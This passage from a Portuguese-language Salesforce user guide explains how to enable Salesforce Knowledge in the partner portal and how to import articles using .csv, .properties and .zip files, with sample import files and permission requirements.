

<span id="page-2771-0"></span>Widget do feed do caso de artigos


Widget Knowledge One



# Habilitando o Salesforce Knowledge no Portal do parceiro

Você pode usar o portal do parceiro para fornecer aos seus parceiros acesso aos artigos do Salesforce Knowledge. Os usuários do portal podem exibir e classificar os artigos, mas não podem criar ou editar os artigos.

Depois de configurar o Salesforce Knowledge em sua organização e ativar seu portal de parceiros, conclua as etapas a seguir para ativar o Salesforce Knowledge em seus portais.

- **1.** Para atualizar os perfis clonados de seu usuário parceiro:
	- **a.** Inclua a permissão do usuário "Ler" em tipos de artigo que você deseja compartilhar com parceiros.
	- **b.** Verifique se a visibilidade da guia para a guia Artigos está como Padrão ativado.
- **2.** Na parte inferior da página de detalhes do portal do parceiro, clique em **Editar perfis** e ative o novo perfil.
- **3.** Adicione a guia Artigos a cada portal do parceiro.
- **4.** Atribua os perfis clonados aos usuários do portal do parceiro:
	- **a.** Para criar um novo usuário do portal do parceiro, clique em **Gerenciar usuário externo** e selecione **Ativar usuário parceiro** na página de detalhes do contato. Para atualizar um usuário existente, clique em **Gerenciar usuário externo** e selecione **Exibir usuário parceiro** na página de detalhes do contato.
	- **b.** Para um novo usuário, selecione o perfil clonado no menu suspenso **Perfil**. Para um usuário existente, clique em **Editar** e, em seguida, selecione o perfil.
	- **c.** Clique em **Salvar**.
- **5.** Se você deseja que os seus usuários do portal do parceiro tenham configurações de visibilidade de grupo de categoria diferentes do outro proprietário da conta, alterar as configurações de visibilidade para o usuário do portal do parceiro

Por padrão, os usuários do portal do parceiro herdam quais categorias eles podem acessar pelo proprietário da conta. Por exemplo, se o proprietário da conta tiver um papel de CEO e o papel de CEO tiver acesso total à todas as categorias de dados no grupo de categorias atribuído ao Salesforce Knowledge, então os usuários do portal do parceiro poderão também acessar todas as categorias na base de conhecimento. Em alguns casos, você pode desejar limitar quais categorias um usuário do portal do parceiro pode acessar.

- **6.** Notifique os usuários que criam artigos de que eles deverão selecionar o **Parceiro** como uma opção de canal ao criar ou modificar um artigo. Se o canal do Parceiro não for selecionado, o artigo não será exibido no portal.
- **7.** Para permitir que os usuários pesquisem artigos na guia Início, adicione o componente Pesquisa de artigos ao layout da página inicial. Certifique-se de atribuir o layout aos perfis do usuário parceiro.

CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0)



Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal do parceiro:

**•** "Personalizar aplicativo"

Para criar ou editar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Para gerenciar usuários do portal:

- **•** "Gerenciar usuários de portal"
	- OU

"Gerenciar usuários externos"

Para exibir artigos do Salesforce Knowledge:

**•** Permissão "Ler" no(s) tipo(s) de artigo disponível no portal do parceiro

# <span id="page-2774-0"></span>Importanto artigos

Você pode importar artigos existentes e suas traduções para o Salesforce Knowledge. Esse importador é para artigos e traduções que você tem atualmente fora do Salesforce Knowledge.

Nota: Se você estiver procurando instruções sobre importação de artigos traduzidosque enviou para um fornecedor de localização, consulte [Importando traduções de artigos](#page-2719-0) na página 2714.

Após a [configuração do Salesforce Knowledge,](#page-2692-0) conclua as tarefas abaixo para importar artigos:

- **1.** [Preparando artigos para importar para o Salesforce Knowledge](#page-2775-0)
- **2.** [Criando um arquivo .csv para importação de artigo](#page-2776-0)
- **3.** [Especificando os parâmetros de importação de artigo](#page-2780-0)
- **4.** [Criando um arquivo .zip para importação de artigo](#page-2782-0)
- **5.** [Exibindo o status de importação e exportação do Salesforce Knowledge](#page-2783-0)

CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0)

# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para importar artigos:

**•** "Gerenciar Salesforce Knowledge"

E

"Gerenciar artigos"

E

"Gerenciar importação/exportação de artigo do Knowledge"

E

"Ler", "Criar", "Editar" e "Excluir" no tipo de artigo

Para exibir artigos:

**•** "Ler" no tipo de artigo

Para criar artigos:

**•** "Gerenciar artigos"

E

# <span id="page-2775-0"></span>Preparando artigos para importar para o Salesforce Knowledge

Importante: Você deve importar um [tipo de artigo](#page-2701-0) de cada vez.

Para preparar os artigos para importação:

- **1.** Classifique os artigos existentes por tipo de informação. Por exemplo: Perguntas frequentes, informações do produto ou oferta.
- **2.** Garanta que cada tipo de informação tenha um [tipo de artigo doSalesforce Knowledge](#page-2694-0) correspondente em estrutura e conteúdo. Por exemplo, se você estiver importando Perguntas frequentes, certifique-se de que o Salesforce Knowledge tenha um tipo de artigo de Perguntas frequentes com campos suficientes de perguntas e respostas para acomodar o maior artigo de Perguntas frequentes.
	- Nota: O importador de artigo não suporta subcampos. Se você tiver campos dentro de campos, precisará ajustar sua estrutura e conteúdo antes de importar para o Salesforce Knowledge.
- **3.** Verifique se as [configurações de segurança no nível de campo](#page-2283-0) do artigo permitem que você edite os campos.

Se seus artigos contiverem arquivos .html, use um tipo de artigo que contenha um campo rich text area e certifique-se de que o HTML esteja em conformidade com as marcas e atributos suportados no campo rich text area.

Dica: Teste sua importação usando um conjunto pequeno de artigos.

CONSULTE TAMBÉM:

[Importanto artigos](#page-2774-0) [Criando um arquivo .csv para importação de artigo](#page-2776-0)

# EDIÇÕES

Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para importar artigos:

**•** "Gerenciar Salesforce Knowledge"

E

"Gerenciar artigos"

E

"Gerenciar importação/exportação de artigo do Knowledge"

E

"Ler", "Criar", "Editar" e "Excluir" no tipo de artigo

Para exibir artigos:

**•** "Ler" no tipo de artigo

Para criar artigos:

**•** "Gerenciar artigos"

E

# <span id="page-2776-0"></span>Criando um arquivo .csv para importação de artigo

Cada arquivo .csv importa artigos em um tipo de artigo e mapeia o conteúdo dos artigos importados com os campos do tipo do artigo. Por exemplo, um arquivo .csv pode mapear títulos dos artigos com o campo padrão Título em um tipo de artigo, o que significa que o título de cada artigo é importado para o campo Título.

- **1.** Crie um arquivo .csv para cada tipo de artigo.
	- **•** Só pode haver um arquivo .csv e um arquivo .properties.
	- **•** O arquivo .csv e o arquivo .properties devem estar no diretório-raiz.
	- **•** O processo de compactação deve preservar a estrutura de pastas e subpastas.
	- **•** O nome do arquivo .zip não pode conter caracteres especiais.
	- **•** O arquivo .zip não deve exceder 10 MB e os arquivos não compactados não devem exceder 100 MB.
	- **•** Os arquivos .csv não podem ter mais de 10 mil linhas, incluindo a linha de cabeçalho. Portanto, você pode ter um máximo de 9.999 artigos e traduções.
	- **•** As linhas do arquivo .csv não podem exceder 400 mil caracteres.
	- **•** As células do arquivo .csv não podem exceder 32 KB.
	- **•** Cada artigo no arquivo .csv não pode ter mais de 49 traduções.
- **2.** Na primeira linha, especifique os campos e metadados do tipo do artigo (como [categorias de](#page-2727-0) [dados](#page-2727-0) ou [canais](#page-2249-0) do idioma). Insira um item em cada coluna. Você pode usar os seguintes campos e metadados para importar conteúdo:
	- **•** isMasterLanguage identifica o artigo como mestre (1) ou tradução (0). É necessário para importar artigos com traduções, mas não pode estar em um arquivo .csv para importar artigos sem traduções. As traduções devem acompanhar seus artigos mestre para ficarem associadas ao artigo mestre que as precede.
	- **•** Título o título do artigo ou tradução. Obrigatório para todas as importações.
	- **•** Campos padrão ou personalizados consulte os campos padrão de um tipo de artigo usando nomes de campo e consulte os campos personalizados usando nomes da API. Deixar uma célula da linha em branco fará com que seus artigos sejam ignorados se o campo do tipo de artigo relacionado for obrigatório.
	- **•** Campo rich text area use os campos personalizados [rich text area](#page-2764-0) para importar arquivos .html ou imagens. Consulte o campo rich text area de um tipo de artigo usando seu nome da API.
	- **•** Campo de arquivo use os campos personalizados do [arquivo](#page-2764-0) para importar qualquer tipo de arquivo (doc, .pdf, .txt, etc.). Consulte o campo do arquivo do tipo de artigo usando seu nome da API.
	- **•** Para [categorizar](#page-2264-0) os artigos importados, use os grupos de categoria; consulte um grupo de categorias usando seu nome exclusivo com prefixo datacategorygroup. Por exemplo, use datacategorygroup. Products para especificar o grupo de categoria Produtos.
	- Para especificar onde os artigos importados estão disponíveis, use a palavra-chave Canais.
	- **•** Idioma—especifique o idioma dos artigos. Obrigatório para importar artigos com traduções. Opcional para importar artigos sem traduções. Se você não incluir esta coluna, os artigos pertencerão automaticamente ao [idioma padrão Knowledge Base.](#page-2693-0)
- **3.** Nas linhas subsequentes, especifique os artigos que você deseja importar. Use uma linha por artigo e insira as informações apropriadas em cada coluna do campo ou coluna dos metadados do tipo do artigo.



Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para importar artigos:

**•** "Gerenciar Salesforce Knowledge"

E

"Gerenciar artigos"

E

"Gerenciar importação/exportação de artigo do Knowledge"

E

"Ler", "Criar", "Editar" e "Excluir" no tipo de artigo

Para exibir artigos:

**•** "Ler" no tipo de artigo

Para criar artigos:

**•** "Gerenciar artigos"

E

Campos padrão ou personalizados — insira os dados de artigos para cada campo, exceto para os campos rich text area onde **•** você deve inserir o caminho relativo ao arquivo .html correspondente em seu arquivo .zip.

Nota: O importador de artigo não suporta subcampos. Se você tiver campos dentro de campos, precisará ajustar sua estrutura e conteúdo antes de importar para o Salesforce Knowledge.

- **•** Campo rich text area insira o caminho do arquivo .html relativo à localização do arquivo .csv. Nunca digite texto simples. Se o caminho especificado não existir, o artigo relacionado não será importado. Observe as informações a seguir sobre a importação de HTML e imagens:
	- **–** Recomendamos que você crie uma pasta separada para os arquivos .html (por exemplo, /dados) e outra para as imagens (por exemplo, dados/imagens).
	- **–** Para importar imagens, inclua as imagens em um arquivo .html usando a marca <img> e o atributo src. Certifique-se de que o valor src seja um caminho relativo do arquivo .html para a pasta de imagens.
	- **–** As imagens devem ser arquivos .png, .gif ou .jpeg.
	- **–** Cada arquivo de imagem não deve exceder 1 MB.
	- **–** Arquivos .html files não podem exceder o tamanho máximo de seu campo.
	- **–** Se uma data não corresponder ao formato de data especificado no arquivo de propriedades, o artigo relacionado não será importado.
	- **–** Se um arquivo .html fizer referência a um arquivo que não seja permitido, o artigo relacionado não será importado.
	- **–** Se um arquivo .html fizer referência a uma imagem não localizada, o artigo relacionado será importado sem a imagem.
- **•** Campo de arquivo informe o caminho relacionado à localização do arquivo. Se o caminho especificado não existir, o artigo relacionado não será importado. Observe as informações a seguir sobre a importação de arquivos:
	- **–** Nós recomendamos que você crie uma pasta para os seus arquivos (por exemplo, /files).
	- **–** Cada arquivo não deve exceder 5 MB.
- **•** Grupos de categorias use nomes exclusivos de categorias para categorizar artigos. Use o símbolo de adição (+) para especificar mais de uma categoria. Por exemplo, Laptop+Desktop. Observe o seguinte sobre grupos de categorias de dados:
	- **–** Deixar a linha da célula em branco faz com que seu artigo seja definido como Sem categoria.
	- **–** Se você especificar uma categoria e seu pai (por exemplo, Europa+França), o processo de importação ignorará a categoria filho França e manterá a categoria pai Europa, porque a aplicação de uma categoria pai inclui implicitamente os filhos da categoria.
	- **–** Ao importar artigos com traduções e categorias de dados associadas, somente o artigo mestre mantém as categorias de dados. As traduções de artigos não têm categorias de dados associadas na importação
- **•** Canais especifique os canais dos artigos usando as palavras-chave:
	- **–** application para Aplicativo interno. Se você não especificar um canal, o aplicativo será o padrão.
	- **–** sites para Base de conhecimento pública.
	- **–** csp para Cliente.
	- **–** prm para Parceiro.

Use o símbolo de adição (+) para especificar mais de um canal (por exemplo, aplicativo+sites+csp para disponibilizar um artigo para todos os canais).

Nota: Ao importar artigos com traduções e canais associados, somente o artigo mestre mantém os canais. As traduções de artigos não têm canais associados na importação

#### Configurar e manter ferramentas de suporte ao cliente

#### Guia do usuário | Adicionando o conhecimento do Salesforce | 2773

O exemplo de arquivos .csv a seguir importa artigos em um tipo de artigo de Oferta de produtos. O primeiro exemplo é para importações de artigos sem traduções. O segundo é para importações com traduções. Os arquivos .csv contêm títulos, resumos e descrições. Eles também classificam os artigos no grupo de categoria Produtos e disponibiliza-os para canais específicos. O campo description c é uma rich text area e suporta apenas caminhos para arquivos .html. O campo summary\_\_c é um campo de texto e suporta apenas texto bruto. O artigo "Best Desktop Computer Deals" não tem resumo; a célula foi deixada em branco porque o campo summary c não é obrigatório.



Exemplo de arquivo articlesimport.csv:

Title,summary\_\_c,description\_\_c,datacategorygroup.Products,Channels Free Digital Camera Offer, Get the new Digital Camera.,data/freecam.html,Consumer\_Electronics,application+csp Best Desktop Computer Deals,,data/bestdeals.html, Desktop,application+csp Free Shipping on Laptop and Desktops,,data/freeship.html,Laptop+Desktops,application+csp



Exemplo de arquivo articlestranslationsimport.csv:

isMasterLanguage, Title, summary c, description c, datacategorygroup. Products, Channels, Language 1,Free Digital Camera Offer,Get the new Digital Camera,data/freecam.html, Consumer Electronics, application+csp, en 0,Libérer l'Offre d'Appareil photo digital,Obtenir le nouvel Appareil photo digital.,data/freecam/fr.html,,,fr 0,Liberte Oferta Digital de Cámara,Consiga la nueva Cámara Digital.,data/freecam/es.html,,,es 1, Best Desktop Computer Deals,,data/bestdeals.html, Desktops,application+csp,en 0,Meilleures Affaires d'ordinateurs de bureau,,data/bestdeals/fr.html,,,fr 0,Mejores Tratos de ordenadores,,data/bestdeals/es.html,,,es 1,Free Shipping on Laptop and Desktops,,data/freeship.html,Laptops+Desktops,application+csp,en 0,Libérer Affranchissement sur Portables et Ordinateurs,,data/freeship/fr.html,,,fr 0,Liberte Franqueo en Laptops y Ordenadores,,data/freeship/es.html,,,es

CONSULTE TAMBÉM:

[Importanto artigos](#page-2774-0)

[Preparando artigos para importar para o Salesforce Knowledge](#page-2775-0)

[Especificando os parâmetros de importação de artigo](#page-2780-0)

# <span id="page-2780-0"></span>Especificando os parâmetros de importação de artigo

Especifique os parâmetros de importação em um arquivo de propriedades usando nomes-chave e os valores correspondentes. Por exemplo, use a chave DateFormat para especificar que um campo personalizado de data seja exibido no formato: DateFormat=dd/MM/YYYY ou para especificar a codificação de caracteres a ser usada para a importação.

Crie um arquivo com a extensão .properties e especifique os parâmetros exigidos, conforme descritos nesta tabela:



EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para importar artigos:

**•** "Gerenciar Salesforce Knowledge"

E

"Gerenciar artigos"

E

"Gerenciar importação/exportação de artigo do Knowledge"

E

"Ler", "Criar", "Editar" e "Excluir" no tipo de artigo

#### Para exibir artigos:

**•** "Ler" no tipo de artigo

Para criar artigos:

**•** "Gerenciar artigos"

E

"Ler" e "Criar" no tipo de arquivo

Nota: É preciso especificar apenas formatos de data Java. Verifique se o formato de data não está incorreto. Por exemplo: se você escolher o formato aaaa-M-d, uma data inserida como 2011111 poderá ser interpretada como 2011-01-11 ou 2011-11-01. Especifique pelo menos:

- **•** dois dígitos para o formato de mês e dia (MM, dd)
- **•** quatro dígitos para o formato do ano (aaaa)

Se uma data no arquivo .csv não corresponder ao formato de data especificado no arquivo de propriedades, o artigo relacionado não será importado.

Exemplo de arquivo de propriedades offerarticlesimport.properties:

DateFormat=yyyy-MM-dd DateTimeFormat=yyyy-MM-dd HH:mm:ss CSVEncoding=ISO8859\_15\_FDIS CSVSeparator=, RTAEncoding=UTF-8

# CONSULTE TAMBÉM:

[Importanto artigos](#page-2774-0)

[Criando um arquivo .csv para importação de artigo](#page-2776-0)

[Criando um arquivo .zip para importação de artigo](#page-2782-0)

# <span id="page-2782-0"></span>Criando um arquivo .zip para importação de artigo

Para concluir uma importação, crie um arquivo .zip contendo:

- **•** O arquivo .csv.
- **•** A pasta contendo os arquivos .html para importar.
- **•** Uma pasta contendo os arquivos de imagem mencionados nos arquivos .html.
- **•** O arquivo .properties.

Além disso, o seu arquivo .zip precisa atender aos seguintes requisitos:

- **•** Só podem existir um arquivo .csv e um arquivo .properties.
- **•** O arquivo .csv e o arquivo .properties devem estar no diretório-raiz.
- **•** O processo de compactação deve preservar a estrutura de pastas e subpastas.
- **•** O nome do arquivo .zip não pode conter caracteres especiais.
- **•** O arquivo .zip não deve exceder 10 MB e os arquivos não compactados não devem exceder 100 MB.
- **•** Os arquivos .csv não podem ter mais de 10 mil linhas, incluindo a linha de cabeçalho. Portanto, você pode ter um máximo de 9.999 artigos e traduções.
- **•** As linhas do arquivo .csv não podem exceder 400 mil caracteres.
- **•** As células do arquivo .csv não podem exceder 32 KB.
- **•** Cada artigo no arquivo .csv não pode ter mais de 49 traduções.

Carregue seu arquivo .zip:

- **1.** Em Configuração, insira *Importar artigos* na caixa Busca rápida e selecione **Importar artigos**.
- **2.** Selecione o **Tipo de artigo** apropriado para os artigos importados.
- **3.** Clique em **Procurar** para selecionar o arquivo .zip e clique em **OK**.
- **4.** Se sua importação contém traduções, marque a caixa de seleção Contém traduções?.
	- Nota: Se essa caixa de seleção estiver marcada seu arquivo .csv deverá conter as colunas isMasterLanguage, Title e Language. Se essa caixa de seleção estiver desmarcada seu arquivo .csv não poderá conter a coluna isMasterLanguage mas deverá conter a coluna Title. A coluna Language é opcional para importações de artigos sem traduções.

#### **5.** Clique em **Importar agora**.

Quando a importação for concluída, você receberá um email com um arquivo de log anexo fornecendo os detalhes da importação.

#### CONSULTE TAMBÉM:

[Importanto artigos](#page-2774-0) [Especificando os parâmetros de importação de artigo](#page-2780-0) [Exibindo o status de importação e exportação do Salesforce Knowledge](#page-2783-0)

# EDIÇÕES

Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para importar artigos:

**•** "Gerenciar Salesforce Knowledge"

E

"Gerenciar artigos"

E

"Gerenciar importação/exportação de artigo do Knowledge"

E

"Ler", "Criar", "Editar" e "Excluir" no tipo de artigo

Para exibir artigos:

**•** "Ler" no tipo de artigo

Para criar artigos:

**•** "Gerenciar artigos"

E

# <span id="page-2783-0"></span>Exibindo o status de importação e exportação do Salesforce Knowledge

